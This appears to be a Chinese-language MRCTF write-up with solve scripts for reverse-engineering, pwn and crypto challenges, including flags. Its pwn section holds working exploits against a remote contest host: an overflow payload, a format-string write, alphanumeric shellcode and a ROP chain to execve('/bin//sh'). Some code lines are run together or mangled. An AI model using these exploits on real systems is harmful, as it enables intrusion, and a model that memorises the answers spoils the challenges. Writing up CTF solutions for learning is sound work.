Reverse
Transform
e0 = [0x67, 0x79, 0x7B, 0x7F, 0x75, 0x2B, 0x3C, 0x52, 0x53, 0x79,
0x57, 0x5E, 0x5D, 0x42, 0x7B, 0x2D, 0x2A, 0x66, 0x42, 0x7E,
0x4C, 0x57, 0x79, 0x41, 0x6B, 0x7E, 0x65, 0x3C, 0x5C, 0x45,
0x6F, 0x62, 0x4D, 0x3F]
da = [0x09, 0x0A,0x0F, 0x17, 0x07,
0x18, 0x0C, 0x06, 0x01, 0x10,
0x03, 0x11, 0x20, 0x1D, 0x0B,
0x1E, 0x1B, 0x16, 0x04, 0x0D,
0x13, 0x14, 0x15, 0x02, 0x19,
0x05, 0x1F, 0x08, 0x12, 0x1A,
0x1C, 0x0E, 0]
key = [0]*33flag = ""for i in range(33):
key[da[i]] = e0[i]^da[i]for i in range(33):
flag += chr(key[i])print key,flag# MRCTF{Tr4nsp0sltiON_Clph3r_1s_3z}
hello_world_go
Hard_to_go

go 程序分析起来比较复杂
qword_577940 是 rc4 加密的密文
from Crypto.Cipher import ARC4
key = "MRCTF_GOGOGO"enc = "}0n\xC9\xCC\x03\x93\x1E\x85ME_\xC5F\xF4\xA8\xA0>\x11\xBEpu\x1D\xA3\xCD\x7F\xFF\xBD\x81\x12"ob2 = ARC4.new(key)
new_key = ob2.decrypt(enc)print new_key
撸啊撸
SMC

data = [83,80,73,80,76,125,61,96,107,85,62,63,121,122,101,33,123, 82,101,114,54,100,101,97,85,111,39,97]
j=1for i in range(len(data)):
k = i+1
if k%2==0:
x=data[i]^k else:
x = data[i]-6
print chr(x),
junk


高低4位互换 异或3
#coding=utf8import stringimport base64from Crypto.Cipher import ARC4
STANDARD_ALPHABET = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/"CUSTOM_ALPHABET = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz)!@#$%^&*(+/"ENCODE_TRANS = string.maketrans(STANDARD_ALPHABET,CUSTOM_ALPHABET)
DECODE_TRANS = string.maketrans(CUSTOM_ALPHABET,STANDARD_ALPHABET)def decode(input):
return base64.b64decode(input.translate(DECODE_TRANS))
key = "%BUEdVSHlmfWhpZn!oaWZ(aGBsZ@ZpZn!oaWZ(aGBsZ@ZpZn!oYGxnZm%w==="# key = "MRCTF{sfas%%987897ssssdasafasasdsfas%%987897}"flag = decode(key)
flag = ["e4","15","04","75","54","87","96","67","d6","86","96","67","d6","86","96","67","d6","86","06","c6","76","66","96","67","d6","86","96","67","d6","86","06","c6","76","66","96","67","d6","86","06","c6","76","66","e7"]
z=1a =""for i in range(len(flag)):
j = flag[i][1]+flag[i][0]
a += chr(int(j,16)^3)print a
Pwn
easyoverflow
from pwn import *
p = remote("38.39.244.2",27901)# p = process("./easy_overflow")payload = "a"*48+"n0t_r3@11y_f1@g\x00"p.sendline(payload)
p.interactive()
shellcode
写个 shellcode 就可以
Easy_equation
from z3 import *
s = Solver()
judge = Int("judge")
s.add(11 * judge * judge + 17 * judge * judge * judge * judge - 13 * judge * judge * judge - 7 * judge == 198)if s.check() == sat:
m = s.model() print m
这里格式化字符串 写到低一位地址 0x200 即可
judge = 0x000000000060105Coffset = 9payload = "b%511c%10$hn"+"a"*5+p64(judge-1)#+"d"*8## gdb.attach(p)# stop()p.sendline(payload)
shellcode_revenge
from pwn import *
p = remote("38.39.244.2",28007)
payload = "PPYh00AAX1A0hA004X1A4hA00AX1A8QX44Pj0X40PZPjAX4znoNDnRYZnCXA"p.sendafter("!\n",payload)
p.interactive()
纯字母数字 shellcode
nothing_but_everything
#!/usr/bin/env python2# execve generated by ROPgadgetfrom pwn import *def ropchain():
from struct import pack
p = ''
p += pack(', 0x00000000004100d3) # pop rsi ; ret
p += pack(', 0x00000000006b90e0) # @ .data
p += pack(', 0x00000000004494ac) # pop rax ; ret
p += '/bin//sh'
p += pack(', 0x000000000047f261) # mov qword ptr [rsi], rax ; ret
p += pack(', 0x00000000004100d3) # pop rsi ; ret
p += pack(', 0x00000000006b90e8) # @ .data + 8
p += pack(', 0x0000000000444840) # xor rax, rax ; ret
p += pack(', 0x000000000047f261) # mov qword ptr [rsi], rax ; ret
p += pack(', 0x0000000000400686) # pop rdi ; ret
p += pack(', 0x00000000006b90e0) # @ .data
p += pack(', 0x00000000004100d3) # pop rsi ; ret
p += pack(', 0x00000000006b90e8) # @ .data + 8
p += pack(', 0x0000000000449505) # pop rdx ; ret
p += pack(', 0x00000000006b90e8) # @ .data + 8
p += pack(', 0x0000000000444840) # xor rax, rax ; ret
p += pack(', 0x00000000004746b0) # add rax, 1 ; ret
p += pack(', 0x00000000004746b0) # add rax, 1 ; ret
p += pack(', 0x00000000004746b0) # add rax, 1 ; ret
p += pack(', 0x00000000004746b0) # add rax, 1 ; ret
p += pack(', 0x00000000004746b0) # add rax, 1 ; ret
p += pack(', 0x00000000004746b0) # add rax, 1 ; ret
p += pack(', 0x00000000004746b0) # add rax, 1 ; ret
p += pack(', 0x00000000004746b0) # add rax, 1 ; ret
p += pack(', 0x00000000004746b0) # add rax, 1 ; ret
p += pack(', 0x00000000004746b0) # add rax, 1 ; ret
p += pack(', 0x00000000004746b0) # add rax, 1 ; ret
p += pack(', 0x00000000004746b0) # add rax, 1 ; ret
p += pack(', 0x00000000004746b0) # add rax, 1 ; ret
p += pack(', 0x00000000004746b0) # add rax, 1 ; ret
p += pack(', 0x00000000004746b0) # add rax, 1 ; ret
p += pack(', 0x00000000004746b0) # add rax, 1 ; ret
p += pack(', 0x00000000004746b0) # add rax, 1 ; ret
p += pack(', 0x00000000004746b0) # add rax, 1 ; ret
p += pack(', 0x00000000004746b0) # add rax, 1 ; ret
p += pack(', 0x00000000004746b0) # add rax, 1 ; ret
p += pack(', 0x00000000004746b0) # add rax, 1 ; ret
p += pack(', 0x00000000004746b0) # add rax, 1 ; ret
p += pack(', 0x00000000004746b0) # add rax, 1 ; ret
p += pack(', 0x00000000004746b0) # add rax, 1 ; ret
p += pack(', 0x00000000004746b0) # add rax, 1 ; ret
p += pack(', 0x00000000004746b0) # add rax, 1 ; ret
p += pack(', 0x00000000004746b0) # add rax, 1 ; ret
p += pack(', 0x00000000004746b0) # add rax, 1 ; ret
p += pack(', 0x00000000004746b0) # add rax, 1 ; ret
p += pack(', 0x00000000004746b0) # add rax, 1 ; ret
p += pack(', 0x00000000004746b0) # add rax, 1 ; ret
p += pack(', 0x00000000004746b0) # add rax, 1 ; ret
p += pack(', 0x00000000004746b0) # add rax, 1 ; ret
p += pack(', 0x00000000004746b0) # add rax, 1 ; ret
p += pack(', 0x00000000004746b0) # add rax, 1 ; ret
p += pack(', 0x00000000004746b0) # add rax, 1 ; ret
p += pack(', 0x00000000004746b0) # add rax, 1 ; ret
p += pack(', 0x00000000004746b0) # add rax, 1 ; ret
p += pack(', 0x00000000004746b0) # add rax, 1 ; ret
p += pack(', 0x00000000004746b0) # add rax, 1 ; ret
p += pack(', 0x00000000004746b0) # add rax, 1 ; ret
p += pack(', 0x00000000004746b0) # add rax, 1 ; ret
p += pack(', 0x00000000004746b0) # add rax, 1 ; ret
p += pack(', 0x00000000004746b0) # add rax, 1 ; ret
p += pack(', 0x00000000004746b0) # add rax, 1 ; ret
p += pack(', 0x00000000004746b0) # add rax, 1 ; ret
p += pack(', 0x00000000004746b0) # add rax, 1 ; ret
p += pack(', 0x00000000004746b0) # add rax, 1 ; ret
p += pack(', 0x00000000004746b0) # add rax, 1 ; ret
p += pack(', 0x00000000004746b0) # add rax, 1 ; ret
p += pack(', 0x00000000004746b0) # add rax, 1 ; ret
p += pack(', 0x00000000004746b0) # add rax, 1 ; ret
p += pack(', 0x00000000004746b0) # add rax, 1 ; ret
p += pack(', 0x00000000004746b0) # add rax, 1 ; ret
p += pack(', 0x00000000004746b0) # add rax, 1 ; ret
p += pack(', 0x00000000004746b0) # add rax, 1 ; ret
p += pack(', 0x00000000004746b0) # add rax, 1 ; ret
p += pack(', 0x00000000004746b0) # add rax, 1 ; ret
p += pack(', 0x00000000004746b0) # add rax, 1 ; ret
p += pack(', 0x000000000040123c) # syscall
return p# p =process("./pwn")p = remote("38.39.244.2",28060)
p.sendline("aa")
payload = "a"*0x78 + ropchain()
p.sendline(payload)
p.interactive()
Crypto
keyboard
https://gist.github.com/yoggy/858174
天干地支+甲子
对图就行
vigenere
脚本一把梭
easy_rsa
# import random# import gmpy2# def divide_pq(x, n):# k = x - 1# while True:# g = random.randint(2, n-1)# t = k# while True:# if t % 2 != 0:# break# t /= 2# x = pow(g, t, n)# if x > 1 and gmpy2.gcd(x-1, n) > 1:# p = gmpy2.gcd(x-1, n)# return (p, n/p) # p,q = divide_pq(Q_E_D,Q_n)# import sympy# factor2 = 2021 * p - 2020 * q# if factor2 < 0:# factor2 = (-1) * factor2# print sympy.nextprime(factor2)# from z3 import *# s = Solver()# p = Int('p')# q = Int('q')# s.add((p-1)*(q-1)==P_F_n)# s.add(p*q==P_n)# print s.check()# print s.model()# import sympy# p = 118153578345562250550767057731385782963063734586321112579869747650001448473633860305142281504862521928246520876300707405515141444727550839066835195905927281903880307860942630322499106164191736174201506457157272220802515607939618476716593888428832962374494147723577980992661629254713116923690067827155668889571# q = 118975085954858660642562584152139261422493348532593400307960127317249511761542030451912561362687361053191375307180413931721355251895350936376781657674896801388806379750757264377396608174235075021854614328009897408824235800167369204203680938298803752964983358298299699273425596382268869237139724754214443556383# factor2 = 2021 * p + 2020 * q# if factor2 < 0:# factor2 = (-1) * factor2# print sympy.nextprime(factor2)P=479118055465195802861076643662451975441788371634793637145996217181496941123528933189555924873955626144432796811508165808623238468622989137235172879429170575533130989283494729924111842069786350352207565492494839924066840359984054733935671743878254997948119056311916492118488857415958325161799871082194782809717073Ciphertext = 40855937355228438525361161524441274634175356845950884889338630813182607485910094677909779126550263304194796000904384775495000943424070396334435810126536165332565417336797036611773382728344687175253081047586602838685027428292621557914514629024324794275772522013126464926990620140406412999485728750385876868115091735425577555027394033416643032644774339644654011686716639760512353355719065795222201167219831780961308225780478482467294410828543488412258764446494815238766185728454416691898859462532083437213793104823759147317613637881419787581920745151430394526712790608442960106537539121880514269830696341737507717448946962021Q=103522908254080567893731908833394744488888808537035795737806298690667500329637779495333978590640235970136224577411196764442973344806294490943711807196503524248389571078345895360591904238447631800263183886834890874869994569137132568744715109230815151947999678985103201991854037190640567921343350745689008509490943import gmpy2import libnum
e = 65537d = gmpy2.invert(e, (Q-1)*(P-1))print (gmpy2.gcd(e, (P - 1) * (Q - 1)) == 1)
plain = pow(Ciphertext,d,P*Q)print libnum.n2s(plain)











